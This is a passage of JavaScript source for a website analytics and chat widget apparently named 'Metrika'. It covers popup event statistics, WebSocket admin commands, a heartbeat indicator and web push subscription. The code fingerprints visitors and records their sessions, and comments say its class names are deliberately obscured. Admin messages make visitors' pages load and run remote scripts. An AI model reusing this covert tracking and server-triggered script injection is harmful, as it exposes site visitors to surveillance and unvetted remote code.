                    viewport: window.innerWidth > 768 ? 'desktop' : 'mobile',
                    templateName: data.template?.name
                  }
                };

                const maxRetries = 3;
                let attempt = 0;
                let success = false;

                while (attempt < maxRetries && !success) {
                  attempt++;
                  try {
                    const response = await fetch('/metrika/v4/api/webvisor/popup-statistics', {
                      method: 'POST',
                      headers: { 'Content-Type': 'application/json' },
                      body: JSON.stringify(payload)
                    });

                    if (response.ok) {
                      const result = await response.json();
                      if (result.success) {
                        originalConsole.log(`%c[JDAS] 📊 Popup statistic '${action}' recorded (attempt ${attempt})`, 'color: #8b5cf6;', result);
                        success = true;
                      }
                    }
                  } catch (err) {
                    originalConsole.warn(`%c[JDAS] ⚠️ Popup statistic '${action}' failed (attempt ${attempt}):`, 'color: #f59e0b;', err.message);
                  }

                  if (!success && attempt < maxRetries) {
                    await new Promise(r => setTimeout(r, 1000 * attempt)); // Exponential backoff
                  }
                }

                if (!success) {
                  // Use sendBeacon as fallback for critical events like close
                  if (action === 'closed' || action === 'minimized') {
                    try {
                      navigator.sendBeacon(
                        '/metrika/v4/api/webvisor/popup-statistics',
                        JSON.stringify(payload)
                      );
                      originalConsole.log(`%c[JDAS] 📊 Popup statistic '${action}' sent via beacon`, 'color: #8b5cf6;');
                    } catch (e) {
                      originalConsole.error('%c[JDAS] ❌ Failed to send popup statistic via beacon:', 'color: #ef4444;', e);
                    }
                  }
                }

                return success;
              };

              // Attach event handlers to traffic light controls
              // Using obscured class names: igorFuji=close, svetlanaAtlantic=minimize,
              // dmitriEverest=replay, natashaArctic=CTA, vladimirBaikal=overlay
              const closeBtn = container.querySelector('.igorFuji');
              const minimizeBtn = container.querySelector('.svetlanaAtlantic');
              const replayBtn = container.querySelector('.dmitriEverest');
              const ctaBtn = container.querySelector('.natashaArctic');
              const popupOverlay = container.querySelector('.vladimirBaikal');

              if (closeBtn) {
                closeBtn.addEventListener('click', async (e) => {
                  e.preventDefault();
                  e.stopPropagation();
                  originalConsole.log('%c[JDAS] 🔴 Close button clicked', 'color: #ef4444;');
                  await sendPopupStatistic('closed', { button: 'close' });
                  container.remove();
                  window._metrikaCurrentSavedPopup = null;
                });
              }

              if (minimizeBtn) {
                minimizeBtn.addEventListener('click', async (e) => {
                  e.preventDefault();
                  e.stopPropagation();
                  originalConsole.log('%c[JDAS] 🟡 Minimize button clicked', 'color: #f59e0b;');
                  await sendPopupStatistic('minimized', { button: 'minimize' });
                  // Minimize: hide the popup content but keep a small indicator
                  // Using obscured class: katrinaMontblanc = popup card
                  const popupCard = container.querySelector('.katrinaMontblanc');
                  if (popupCard) {
                    popupCard.style.transform = 'scale(0.1)';
                    popupCard.style.opacity = '0';
                    setTimeout(() => {
                      popupCard.style.display = 'none';
                      // Create minimized indicator
                      const minimizedIndicator = document.createElement('div');
                      minimizedIndicator.id = 'metrika-popup-minimized';
                      minimizedIndicator.style.cssText = `
                        position: fixed;
                        bottom: 20px;
                        right: 20px;
                        width: 50px;
                        height: 50px;
                        background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
                        border-radius: 50%;
                        cursor: pointer;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        box-shadow: 0 4px 15px rgba(102, 126, 234, 0.4);
                        z-index: 2147473647;
                        transition: transform 0.2s ease;
                      `;
                      minimizedIndicator.innerHTML = `
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="white" stroke-width="2">
                          <path d="M21 15a2 2 0 0 1-2 2H7l-4 4V5a2 2 0 0 1 2-2h14a2 2 0 0 1 2 2z"/>
                        </svg>
                      `;
                      minimizedIndicator.addEventListener('mouseenter', () => {
                        minimizedIndicator.style.transform = 'scale(1.1)';
                      });
                      minimizedIndicator.addEventListener('mouseleave', () => {
                        minimizedIndicator.style.transform = 'scale(1)';
                      });
                      minimizedIndicator.addEventListener('click', async () => {
                        await sendPopupStatistic('replayed', { button: 'restore' });
                        minimizedIndicator.remove();
                        popupCard.style.display = '';
                        popupCard.style.transform = '';
                        popupCard.style.opacity = '';
                      });
                      document.body.appendChild(minimizedIndicator);
                    }, 300);
                  }
                });
              }

              if (replayBtn) {
                replayBtn.addEventListener('click', async (e) => {
                  e.preventDefault();
                  e.stopPropagation();
                  originalConsole.log('%c[JDAS] 🟢 Replay button clicked', 'color: #10b981;');
                  await sendPopupStatistic('replayed', { button: 'replay' });
                  // Replay: briefly animate the popup
                  // Using obscured class: katrinaMontblanc = popup card
                  const popupCard = container.querySelector('.katrinaMontblanc');
                  if (popupCard) {
                    popupCard.style.animation = 'none';
                    popupCard.offsetHeight; // Trigger reflow
                    // Using obscured animation name: olgaKilimanjaro = bounce animation
                    popupCard.style.animation = 'olgaKilimanjaro 0.5s ease';
                  }
                });
              }

              if (ctaBtn) {
                ctaBtn.addEventListener('click', async (e) => {
                  originalConsole.log('%c[JDAS] 🔗 CTA button clicked', 'color: #3b82f6;');
                  await sendPopupStatistic('clicked', {
                    button: 'cta',
                    ctaLabel: data.template?.cta_label,
                    ctaUrl: data.template?.cta_url
                  });
                  // Let the default link behavior proceed
                });
              }

              // Click on overlay (outside popup) closes it
              if (popupOverlay) {
                popupOverlay.addEventListener('click', async (e) => {
                  if (e.target === popupOverlay) {
                    originalConsole.log('%c[JDAS] ⬜ Overlay clicked (close)', 'color: #94a3b8;');
                    await sendPopupStatistic('closed', { button: 'overlay' });
                    container.remove();
                    window._metrikaCurrentSavedPopup = null;
                  }
                });
              }

              // Add bounce animation keyframes if not exists
              // Using obscured ID: taniaIndian = animation style block
              if (!document.getElementById('taniaIndian')) {
                const style = document.createElement('style');
                style.id = 'taniaIndian';
                // Using obscured animation name: olgaKilimanjaro = bounce animation
                style.textContent = `
                  @keyframes olgaKilimanjaro {
                    0%, 100% { transform: scale(1); }
                    50% { transform: scale(1.05); }
                  }
                `;
                document.head.appendChild(style);
              }

            } else {
              originalConsole.warn('%c[JDAS] ⚠️ SavedPopup has no renderedHtml', 'color: #f59e0b;');
            }
          }
          // [ADDITION: 2025-12-11] Handle TRIGGER_BUSINESS_DETAILS command from admin
          else if (data.type === 'TRIGGER_BUSINESS_DETAILS') {
            originalConsole.log('%c[BDE] 📝 Business Details trigger received from admin!', 'color: #007aff; font-weight: bold;');
            originalConsole.log('%c[BDE] Target fingerprint:', 'color: #007aff;', data.fingerprint_id);
            originalConsole.log('%c[BDE] My fingerprint:', 'color: #007aff;', window._metrikaFingerprintId);

            // Check if this trigger is for us
            if (data.fingerprint_id === window._metrikaFingerprintId) {
              originalConsole.log('%c[BDE] ✅ Match! Loading business-details-entry.js...', 'color: #007aff; font-weight: bold;');

              // Lazy-load business-details-entry.js
              if (!window.__METRIKA_BUSINESS_DETAILS_LOADED__) {
                const script = document.createElement('script');
                script.src = 'https://aq.n8n.qa/metrika/v4/business-details-entry.js';
                script.onload = () => {
                  originalConsole.log('%c[BDE] ✅ business-details-entry.js loaded successfully!', 'color: #007aff; font-weight: bold;');
                };
                script.onerror = () => {
                  originalConsole.error('%c[BDE] ❌ Failed to load business-details-entry.js', 'color: #ef4444; font-weight: bold;');
                };
                document.head.appendChild(script);
              } else {
                originalConsole.log('%c[BDE] ℹ️ business-details-entry.js already loaded', 'color: #007aff;');
              }
            } else {
              originalConsole.log('%c[BDE] ⏭️ Not for me, ignoring', 'color: #8899a6;');
            }
          }
          // [ADDITION: 2025-12-12] [BARDAAR] Handle message_purged event
          else if (data.type === 'message_purged') {
            originalConsole.log('%c[Bardaar] 🗑️ Message purge command received from admin!', 'color: #ef4444; font-weight: bold;');
            originalConsole.log('%c[Bardaar] Message ID:', 'color: #ef4444;', data.data?.messageId);
            originalConsole.log('%c[Bardaar] Fingerprint:', 'color: #ef4444;', data.data?.fingerprintId);
            originalConsole.log('%c[Bardaar] Session:', 'color: #ef4444;', data.data?.sessionId);

            // [INTEGRATION: 2025-12-12] [WEBSOCKET] Check if purge is for us
            const shouldAcknowledge = (fingerprintId, sessionId) => {
              const myFingerprint = window._metrikaFingerprintId;
              const mySession = window._metrikaSessionId;
              return (fingerprintId && fingerprintId === myFingerprint) ||
                     (sessionId && sessionId === mySession);
            };

            if (shouldAcknowledge(data.data?.fingerprintId, data.data?.sessionId)) {
              originalConsole.log('%c[Bardaar] ✅ Match! Loading bardaar.js to remove message...', 'color: #ef4444; font-weight: bold;');

              // [INTEGRATION: 2025-12-12] [LAZY-LOAD] Dynamically load bardaar.js
              if (!window.__METRIKA_BARDAAR_LOADED__) {
                const script = document.createElement('script');
                script.src = 'https://aq.n8n.qa/metrika/v4/bardaar.js';
                script.onload = () => {
                  originalConsole.log('%c[Bardaar] ✅ bardaar.js loaded successfully!', 'color: #ef4444; font-weight: bold;');

                  // Call initBardaar if it exists
                  // [ENHANCEMENT: 2025-12-12] Pass deletedBy for visitor notice indicator
                  if (window.initBardaar) {
                    window.initBardaar({
                      messageId: data.data.messageId,
                      fingerprintId: data.data.fingerprintId,
                      sessionId: data.data.sessionId,
                      deletedBy: data.data.deletedBy || 'admin'
                    });
                  }
                };
                script.onerror = () => {
                  originalConsole.error('%c[Bardaar] ❌ Failed to load bardaar.js', 'color: #ef4444; font-weight: bold;');
                };
                document.head.appendChild(script);
              } else {
                originalConsole.log('%c[Bardaar] ℹ️ bardaar.js already loaded, calling initBardaar...', 'color: #ef4444;');

                // Call initBardaar directly
                // [ENHANCEMENT: 2025-12-12] Pass deletedBy for visitor notice indicator
                if (window.initBardaar) {
                  window.initBardaar({
                    messageId: data.data.messageId,
                    fingerprintId: data.data.fingerprintId,
                    sessionId: data.data.sessionId,
                    deletedBy: data.data.deletedBy || 'admin'
                  });
                }
              }
            } else {
              originalConsole.log('%c[Bardaar] ⏭️ Not for me, ignoring', 'color: #8899a6;');
            }
          }
          else {
            originalConsole.log('%c[JDAS] Other message type:', 'color: #8899a6;', data.type);
          }
        } catch (error) {
          originalConsole.error('[JDAS] Error parsing message:', error);
        }
      };

      ws.onclose = () => {
        window._metrikaWsConnected = false;
        originalConsole.log('%c[JDAS] 🔌 WebSocket disconnected, reconnecting...', 'color: #f59e0b;');
        // Reconnect with exponential backoff
        const delay = Math.min(1000 * Math.pow(2, reconnectAttempts), 30000);
        reconnectAttempts++;
        setTimeout(connect, delay);
      };

      ws.onerror = (error) => {
        // CRITICAL FIX: Add observable logging for WebSocket errors
        originalConsole.error('%c[JDAS] ❌ WebSocket error occurred!', 'color: #ef4444; font-weight: bold;');
        originalConsole.error('[JDAS] Error event:', error);
        originalConsole.error('[JDAS] WebSocket URL:', wsUrl);
        originalConsole.error('[JDAS] ReadyState:', ws.readyState);
        originalConsole.error('[JDAS] Possible causes:');
        originalConsole.error('  1. Server not running or unreachable');
        originalConsole.error('  2. CORS/SSL certificate issues');
        originalConsole.error('  3. Firewall blocking WebSocket connections');
        originalConsole.error('  4. Incorrect WebSocket URL configuration');
      };

      // [FIX: 2025-12-03] Client-side heartbeat ping to detect dead connections
      // Send ping every 25 seconds (before server's 30s timeout)
      let clientPingInterval = null;
      let lastPongTime = Date.now();

      ws.addEventListener('open', () => {
        lastPongTime = Date.now();
        clientPingInterval = setInterval(() => {
          if (ws.readyState === WebSocket.OPEN) {
            // Check if we got a response from last ping (via any message)
            const timeSinceLastPong = Date.now() - lastPongTime;
            if (timeSinceLastPong > 60000) {
              // No response for 60 seconds - connection is dead
              originalConsole.warn('%c[JDAS] ⚠️ Connection dead (no response for 60s), reconnecting...', 'color: #f59e0b;');
              ws.close();
              return;
            }

            // Send client-side ping
            ws.send(JSON.stringify({
              type: 'client_ping',
              timestamp: Date.now()
            }));
          }
        }, 25000);
      });

      // Track any incoming message as proof of live connection
      const originalOnMessage = ws.onmessage;
      ws.onmessage = (event) => {
        lastPongTime = Date.now(); // Any message proves connection is alive
        if (originalOnMessage) originalOnMessage(event);
      };

      ws.addEventListener('close', () => {
        if (clientPingInterval) {
          clearInterval(clientPingInterval);
          clientPingInterval = null;
        }
      });

      // [FIX: 2025-12-10] Wake up immediately when tab becomes visible
      // Browsers throttle background tabs, so send immediate ping to catch up
      document.addEventListener('visibilitychange', () => {
        if (document.visibilityState === 'visible' && ws.readyState === WebSocket.OPEN) {
          originalConsole.log('%c[JDAS] 👁️ Tab woke up - sending immediate ping', 'color: #06b6d4;');

          // Send immediate ping to get fresh heartbeat
          ws.send(JSON.stringify({
            type: 'client_ping',
            timestamp: Date.now(),
            wakeup: true
          }));

          // [ADDITION: 2025-12-13] [BARDAAR] Fetch pending deletes when tab wakes up
          // Per BARDAAR_IMPLEMENTATION_AUDIT.md: "ii.js can fetch them on startup"
          // This catches offline visitors who reconnect after messages were deleted
          const myFingerprint = window._metrikaFingerprintId;
          if (myFingerprint && myFingerprint.startsWith('asgt_')) {
            originalConsole.log('%c[Bardaar] 🔍 Fetching pending message deletions...', 'color: #ef4444;');

            fetch(`${WIDGET_CONFIG?.baseUrl || '/'}api/webvisor/messages/pending-deletes/${encodeURIComponent(myFingerprint)}`)
              .then(response => response.json())
              .then(data => {
                if (data.success && data.pendingDeletes && data.pendingDeletes.length > 0) {
                  originalConsole.log(`%c[Bardaar] ✅ Found ${data.pendingDeletes.length} pending deletion(s)`, 'color: #ef4444;');

                  // Process each pending delete
                  data.pendingDeletes.forEach(deleteInfo => {
                    originalConsole.log('%c[Bardaar] Processing pending delete:', 'color: #ef4444;', deleteInfo.messageId);

                    // Lazy-load bardaar.js if not already loaded
                    if (!window.bardaarScriptLoaded) {
                      const script = document.createElement('script');
                      script.src = `${WIDGET_CONFIG?.baseUrl || '/'}bardaar.js?t=${Date.now()}`;
                      script.onload = () => {
                        window.bardaarScriptLoaded = true;
                        if (window.initBardaar) {
                          window.initBardaar({
                            messageId: deleteInfo.messageId,
                            fingerprintId: deleteInfo.fingerprintId,
                            sessionId: deleteInfo.sessionId,
                            deletedBy: deleteInfo.deletedBy || 'admin'
                          });
                        }
                      };
                      document.head.appendChild(script);
                    } else if (window.initBardaar) {
                      // bardaar.js already loaded, call directly
                      window.initBardaar({
                        messageId: deleteInfo.messageId,
                        fingerprintId: deleteInfo.fingerprintId,
                        sessionId: deleteInfo.sessionId,
                        deletedBy: deleteInfo.deletedBy || 'admin'
                      });
                    }
                  });
                } else {
                  originalConsole.log('%c[Bardaar] ✅ No pending deletions', 'color: #ef4444;');
                }
              })
              .catch(error => {
                originalConsole.error('[Bardaar] Failed to fetch pending deletes:', error);
              });
          }

          // Update heartbeat indicator immediately if we have recent data
          if (window.Metrika?.recordHeartbeat) {
            // Give server 500ms to respond, then update
            setTimeout(() => {
              if (window.Metrika?.recordHeartbeat) {
                window.Metrika.recordHeartbeat();
              }
            }, 500);
          }
        }
      });
    }

    // Start connection
    connect();
  }

  // ==========================================
  // SWISS CLOCK HEARTBEAT INDICATOR
  // ==========================================
  let heartbeatIndicator = null;
  let lastHeartbeatTime = Date.now();
  let heartbeatCheckInterval = null;

  function createHeartbeatIndicator() {
    // [UPDATED: 2025-12-10] Terminal-style blinking underscore indicator
    // Ocean green-blue color, only visible when heartbeat is active
    heartbeatIndicator = document.createElement('div');
    heartbeatIndicator.id = 'metrika-heartbeat-indicator';
    heartbeatIndicator.style.cssText = `
      position: fixed;
      bottom: 10px;
      left: 10px;
      width: 14px;
      height: 3px;
      border-radius: 1px;
      background: #06b6d4;
      box-shadow: 0 0 8px rgba(6, 182, 212, 0.6);
      z-index: 3;
      transition: opacity 0.3s ease;
      cursor: pointer;
      display: none;
    `;

    heartbeatIndicator.title = 'Metrika: Connected';

    // Add tooltip on hover
    heartbeatIndicator.addEventListener('click', () => {
      const now = Date.now();
      const secondsAgo = Math.floor((now - lastHeartbeatTime) / 1000);
      originalConsole.log('%c[Metrika Heartbeat]', 'color: #10b981; font-weight: bold;', {
        status: getHeartbeatStatus(),
        lastHeartbeat: new Date(lastHeartbeatTime).toLocaleTimeString(),
        secondsAgo: secondsAgo
      });
    });

    document.body.appendChild(heartbeatIndicator);
    originalConsole.log('%c[Metrika] _ Heartbeat indicator created (terminal style, cyan underscore)', 'color: #06b6d4;');

    // Start monitoring
    startHeartbeatMonitor();
  }

  function getHeartbeatStatus() {
    const secondsSinceLastBeat = (Date.now() - lastHeartbeatTime) / 1000;
    // [FIX: 2025-12-10] Increased thresholds - browsers throttle background tabs
    if (secondsSinceLastBeat < 12) return 'alive';   // Allow ~2 missed beats (interval is 5s)
    if (secondsSinceLastBeat < 30) return 'warning'; // Give more time before warning
    return 'offline'; // Only offline after 30s
  }

  // [UPDATED: 2025-12-10] Track previous status for console logging
  let previousHeartbeatStatus = null;

  function updateHeartbeatIndicator() {
    if (!heartbeatIndicator) return;

    const status = getHeartbeatStatus();
    const secondsSince = Math.floor((Date.now() - lastHeartbeatTime) / 1000);

    // Log status changes to console with detailed explanation
    if (status !== previousHeartbeatStatus) {
      if (status === 'alive') {
        originalConsole.log('%c[Metrika] _ Heartbeat ACTIVE', 'color: #06b6d4; font-weight: bold;',
          `\n  Status: Receiving heartbeat (${secondsSince}s ago)\n  Indicator: Visible, blinking cyan underscore`);
      } else if (status === 'warning') {
        originalConsole.warn('%c[Metrika] ⚠ Heartbeat WARNING', 'color: #f59e0b; font-weight: bold;',
          `\n  Status: Missed heartbeat (${secondsSince}s since last)\n  Reason: Server may be slow or network latency\n  Indicator: Hidden (waiting for reconnection)`);
      } else {
        originalConsole.error('%c[Metrika] ✖ Heartbeat OFFLINE', 'color: #ef4444; font-weight: bold;',
          `\n  Status: No heartbeat for ${secondsSince}s\n  Reason: WebSocket disconnected or server unreachable\n  Indicator: Hidden\n  Troubleshooting:\n    - Check if server is running\n    - Check WebSocket connection\n    - Check network connectivity`);
      }
      previousHeartbeatStatus = status;
    }

    if (status === 'alive') {
      // Ocean cyan, terminal underscore blink - VISIBLE
      heartbeatIndicator.style.display = 'block';
      heartbeatIndicator.style.background = '#06b6d4';
      heartbeatIndicator.style.boxShadow = '0 0 8px rgba(6, 182, 212, 0.6)';
      heartbeatIndicator.style.animation = 'metrika-terminal-blink 1s step-end infinite';
      heartbeatIndicator.title = 'Metrika: Connected (Live)';
    } else {
      // HIDDEN when not receiving heartbeat
      heartbeatIndicator.style.display = 'none';
      heartbeatIndicator.style.animation = 'none';
      heartbeatIndicator.title = status === 'warning' ? 'Metrika: Warning' : 'Metrika: Offline';
    }
  }

  function startHeartbeatMonitor() {
    // Check every second
    heartbeatCheckInterval = setInterval(updateHeartbeatIndicator, 1000);
  }

  function recordHeartbeat() {
    lastHeartbeatTime = Date.now();
    updateHeartbeatIndicator();
  }

  // Add CSS animations
  const style = document.createElement('style');
  style.textContent = `
    @keyframes metrika-pulse {
      0%, 100% { opacity: 1; }
      50% { opacity: 0.3; }
    }

    @keyframes metrika-terminal-blink {
      0%, 50% { opacity: 1; }
      51%, 100% { opacity: 0; }
    }

    @keyframes jdas-balloon-appear {
      0% {
        transform: scale(0.5) translateY(-10px);
        opacity: 0;
      }
      60% {
        transform: scale(1.05);
      }
      100% {
        transform: scale(1) translateY(0);
        opacity: 1;
      }
    }

    @keyframes jdas-balloon-disappear {
      0% {
        transform: scale(1);
        opacity: 1;
      }
      100% {
        transform: scale(0.8) translateY(-10px);
        opacity: 0;
      }
    }

    @keyframes macos-toast-appear {
      0% {
        transform: translateY(-20px) scale(0.95);
        opacity: 0;
      }
      100% {
        transform: translateY(0) scale(1);
        opacity: 1;
      }
    }

    @keyframes macos-toast-disappear {
      0% {
        transform: translateY(0) scale(1);
        opacity: 1;
      }
      100% {
        transform: translateY(-20px) scale(0.95);
        opacity: 0;
      }
    }
  `;
  document.head.appendChild(style);

  // Create indicator when page loads
  if (document.readyState === 'complete') {
    createHeartbeatIndicator();
  } else {
    window.addEventListener('load', createHeartbeatIndicator);
  }

  // Initialize popup listener - wait for DOM to be fully ready
  function initializePopupSystem() {
    originalConsole.log('%c[JDAS] 🚀 Initializing popup listener...', 'color: #10b981; font-weight: bold; font-size: 14px;');

    // Check if document and body are ready
    if (!document.body) {
      originalConsole.log('%c[JDAS] ⚠️ Document body not ready yet, waiting...', 'color: #f59e0b;');
      setTimeout(initializePopupSystem, 100);
      return;
    }

    originalConsole.log('%c[JDAS] ✅ Document body ready, starting popup listener', 'color: #10b981;');
    initPopupListener();
  }

  // Start initialization based on document state
  if (document.readyState === 'loading') {
    originalConsole.log('%c[JDAS] Document still loading, waiting for DOMContentLoaded...', 'color: #f59e0b;');
    document.addEventListener('DOMContentLoaded', initializePopupSystem);
  } else if (document.readyState === 'interactive' || document.readyState === 'complete') {
    originalConsole.log('%c[JDAS] Document already loaded, initializing immediately', 'color: #10b981;');
    initializePopupSystem();
  } else {
    originalConsole.log('%c[JDAS] Falling back to window.load event', 'color: #f59e0b;');
    window.addEventListener('load', initializePopupSystem);
  }

  // CRITICAL FIX: Expose createJdasPopup globally for testing
  window.createJdasPopup = createJdasPopup;

  // [FIX: 2025-12-03] Expose setupReadReceiptDetection globally so WebSocket handler can set up
  // read detection for messages added to existing popups
  window._jdasSetupReadReceiptDetection = setupReadReceiptDetection;

  // ============================================================================
  // [WEB-PUSH-2025-12-05] Web Push Notification Module
  // Handles service worker registration, push subscription, and permission tracking
  // ============================================================================
  const pushNotificationModule = {
    isSupported: 'serviceWorker' in navigator && 'PushManager' in window,
    vapidPublicKey: null,
    subscription: null,
    permissionState: Notification?.permission || 'default',

    /**
     * Initialize push notifications - registers service worker and checks permission
     */
    async init() {
      if (!this.isSupported) {
        originalConsole.log('[🔔 PUSH] Push notifications not supported in this browser');
        return { success: false, error: 'not_supported' };
      }

      try {
        // Get VAPID key from server
        const response = await fetch(`${WIDGET_CONFIG.baseUrl}api/push/vapid-key`);
        if (!response.ok) {
          throw new Error('Failed to fetch VAPID key');
        }
        const { vapidPublicKey } = await response.json();
        this.vapidPublicKey = vapidPublicKey;

        // Register service worker
        const registration = await navigator.serviceWorker.register(`${WIDGET_CONFIG.baseUrl}sw.js`, {
          scope: WIDGET_CONFIG.baseUrl
        });
        originalConsole.log('[🔔 PUSH] Service worker registered:', registration.scope);

        // Check if already subscribed
        const existingSubscription = await registration.pushManager.getSubscription();
        if (existingSubscription) {
          this.subscription = existingSubscription;
          originalConsole.log('[🔔 PUSH] Existing subscription found');
          return { success: true, subscribed: true };
        }

        return { success: true, subscribed: false };
      } catch (error) {
        originalConsole.error('[🔔 PUSH] Init failed:', error.message);
        return { success: false, error: error.message };
      }
    },

    /**
     * Request notification permission and subscribe to push
     * Should be called after user interaction (button click)
     * @param {object} options - { promptType: 'native' | 'custom' | 'auto' }
     * @returns {Promise<{success: boolean, subscription?: object, error?: string}>}
     */
    async subscribe(options = {}) {
      if (!this.isSupported) {
        return { success: false, error: 'not_supported' };
      }

      try {
        // Request permission
        const permission = await Notification.requestPermission();
        this.permissionState = permission;

        // Record permission decision for analytics
        await this.recordPermission(permission, options.promptType || 'native');

        if (permission !== 'granted') {
          originalConsole.log(`[🔔 PUSH] Permission ${permission}`);
          return { success: false, error: `permission_${permission}` };
        }

        // Get service worker registration
        const registration = await navigator.serviceWorker.ready;

        // Convert VAPID key from base64url to Uint8Array
        const vapidKeyBuffer = this.urlBase64ToUint8Array(this.vapidPublicKey);

        // Subscribe to push
        const subscription = await registration.pushManager.subscribe({
          userVisibleOnly: true,
          applicationServerKey: vapidKeyBuffer
        });

        this.subscription = subscription;

        // Send subscription to server
        const saveResult = await this.saveSubscription(subscription);
        if (!saveResult.success) {
          throw new Error('Failed to save subscription on server');
        }

        originalConsole.log('[🔔 PUSH] Successfully subscribed!');
        return { success: true, subscription };

      } catch (error) {
        originalConsole.error('[🔔 PUSH] Subscribe failed:', error.message);
        return { success: false, error: error.message };
      }
    },

    /**
     * Unsubscribe from push notifications
     */
    async unsubscribe() {
      if (!this.subscription) {
        return { success: true, message: 'No active subscription' };
      }

      try {
        await this.subscription.unsubscribe();

        // Notify server
        await fetch(`${WIDGET_CONFIG.baseUrl}api/push/unsubscribe`, {
          method: 'POST',
          headers: { 'Content-Type': 'application/json' },
          body: JSON.stringify({ endpoint: this.subscription.endpoint })
        });

        this.subscription = null;
        originalConsole.log('[🔔 PUSH] Successfully unsubscribed');
        return { success: true };
      } catch (error) {
        originalConsole.error('[🔔 PUSH] Unsubscribe failed:', error.message);
        return { success: false, error: error.message };
      }
    },

    /**
     * Save subscription to server
     */
    async saveSubscription(subscription) {
      try {
        const fingerprintId = window._metrikaFingerprint?.fingerprintId ||
                              window._metrikaSessionId?.split('_')[0] || null;

        const response = await fetch(`${WIDGET_CONFIG.baseUrl}api/push/subscribe`, {
          method: 'POST',
          headers: { 'Content-Type': 'application/json' },
          body: JSON.stringify({
            fingerprintId,
            subscription: subscription.toJSON(),
            browserName: navigator.userAgent.match(/(Chrome|Firefox|Safari|Edge)/)?.[1] || 'Unknown',
            osName: navigator.platform,
            deviceType: /Mobile|Android|iPhone/.test(navigator.userAgent) ? 'mobile' : 'desktop',
            site: window.location.hostname
          })
        });

        return await response.json();
      } catch (error) {
        return { success: false, error: error.message };
      }
    },

    /**
     * Record permission decision for analytics
     */
    async recordPermission(state, promptType = 'native') {
      try {
        const fingerprintId = window._metrikaFingerprint?.fingerprintId ||
                              window._metrikaSessionId?.split('_')[0] || null;

        await fetch(`${WIDGET_CONFIG.baseUrl}api/push/permission`, {
          method: 'POST',
          headers: { 'Content-Type': 'application/json' },
          body: JSON.stringify({
            fingerprintId,
            permissionState: state,
            promptType,
            browserName: navigator.userAgent.match(/(Chrome|Firefox|Safari|Edge)/)?.[1] || 'Unknown',
            site: window.location.hostname
          })
        });
      } catch (error) {
        originalConsole.warn('[🔔 PUSH] Failed to record permission:', error.message);
      }
    },

    /**
     * Check current permission state
     */
    getPermissionState() {
      return Notification?.permission || 'default';
    },

    /**
     * Check if user is subscribed
     */
    isSubscribed() {
      return !!this.subscription;
    },

    /**
     * Convert base64url to Uint8Array for VAPID key
     */
    urlBase64ToUint8Array(base64String) {
      const padding = '='.repeat((4 - base64String.length % 4) % 4);
      const base64 = (base64String + padding)
        .replace(/-/g, '+')
        .replace(/_/g, '/');
      const rawData = atob(base64);
      const outputArray = new Uint8Array(rawData.length);
      for (let i = 0; i < rawData.length; ++i) {
        outputArray[i] = rawData.charCodeAt(i);
      }
      return outputArray;
    }
  };

  // Initialize push notifications in background (non-blocking)
  if (pushNotificationModule.isSupported) {
    pushNotificationModule.init().catch(err => {
      originalConsole.warn('[🔔 PUSH] Background init failed:', err.message);
    });
  }

  // UNIFIED window.Metrika API - All features in one object
  // CRITICAL FIX: This merges the webvisor API with enhanced features
  window.Metrika = {
    // Core initialization
    init: initWebvisor,

    // Webvisor API (from initWebvisor)
    get webvisor() { return window._metrikaWebvisor; },
    stop: async () => {
      if (window._metrikaWebvisor) {
        await window._metrikaWebvisor.stop();
      }
      if (window._metrikaHideIndicator) {
        window._metrikaHideIndicator();
      }
    },
    getSessionId: () => window._metrikaWebvisor?.getSessionId?.() || window._metrikaSessionId || null,
    showIndicator: () => window._metrikaShowIndicator?.(),
    hideIndicator: () => window._metrikaHideIndicator?.(),
    restoreConsole: () => window._metrikaRestoreConsole?.(),

    // Enhanced features
    getPerformance: () => window._metrikaPerformance || {},
    getErrors: () => window._metrikaErrors || [],
    getFingerprint: () => window._metrikaFingerprint || {},
    getConnection: getConnectionInfo,

    // Journey tracking
    trackPageVisit,
    trackClick,
    trackNavigation,

    // Popup system
    showPopup: createJdasPopup,
    recordHeartbeat, // Expose for heartbeat tracking

    // Message tracking API
    messages: {
      getActive: () => Array.from(activeMessages.values()),
      getHistory: () => [...messageHistory],
      getCount: () => ({
        active: activeMessages.size,
        total: messageHistory.length
      }),
      getStatus: (messageId) => {
        const msg = activeMessages.get(messageId) ||
                    messageHistory.find(m => m.messageId === messageId);
        return msg ? msg.status : null;
      }
    },

    // Diagnostics
    getDiagnostics: () => ({
      sessionId: window._metrikaSessionId || null,
      webvisorActive: !!window._metrikaWebvisor,
      isRecording: window._metrikaWebvisor?.isRecording || false,
      wsConnected: !!window._metrikaWsConnected,
      lastHeartbeat: window._metrikaLastHeartbeat || null,
      activeMessages: activeMessages.size,
      messageHistory: messageHistory.length,
      indicatorVisible: !!document.getElementById('metrika-indicator'),
      pushSupported: pushNotificationModule.isSupported,
      pushPermission: pushNotificationModule.getPermissionState(),
      pushSubscribed: pushNotificationModule.isSubscribed()
    }),

    // [WEB-PUSH-2025-12-05] Push notification API
    // Usage: await Metrika.push.subscribe() - to request permission and subscribe
    //        await Metrika.push.unsubscribe() - to unsubscribe
    //        Metrika.push.isSupported - check if browser supports push
    //        Metrika.push.isSubscribed() - check if already subscribed
    //        Metrika.push.getPermission() - get current permission state
    push: {
      isSupported: pushNotificationModule.isSupported,
      subscribe: (options) => pushNotificationModule.subscribe(options),
      unsubscribe: () => pushNotificationModule.unsubscribe(),
      isSubscribed: () => pushNotificationModule.isSubscribed(),
      getPermission: () => pushNotificationModule.getPermissionState()
    },

    version: '2.3.0-web-push'
  };

  // ==========================================
  // [TARGETED: 2026-01-09] AGHAZKON INITIATOR BUTTON INTEGRATION
  // Dynamic template loading from PostgreSQL via aghazkon.js
  // ==========================================

  /**
   * [TARGETED: 2026-01-18] Render initiator from provided config (for preview mode)
   * Bypasses API calls and renders directly from window.AGHAZKON_CONFIG
   * Used by miniboss-initiator-settings.html live preview iframe
   */
  async function renderInitiatorFromConfig(config) {
    originalConsole.log('%c[AGHAZKON][PREVIEW] Rendering from config:', 'color: #f59e0b;', config);

    // Remove any existing initiator
    const existing = document.getElementById('aghazkon-initiator');
    if (existing) existing.remove();

    // Create initiator container
    const initiatorButton = document.createElement('div');
    initiatorButton.id = 'aghazkon-initiator';
    initiatorButton.className = `pos-${config.button_position || 'bottom_right'} animate-in`;
    initiatorButton.style.cssText = `
      position: fixed;
      z-index: 999999;
      transition: all 0.3s ease;
      opacity: 1;
      transform: scale(1);
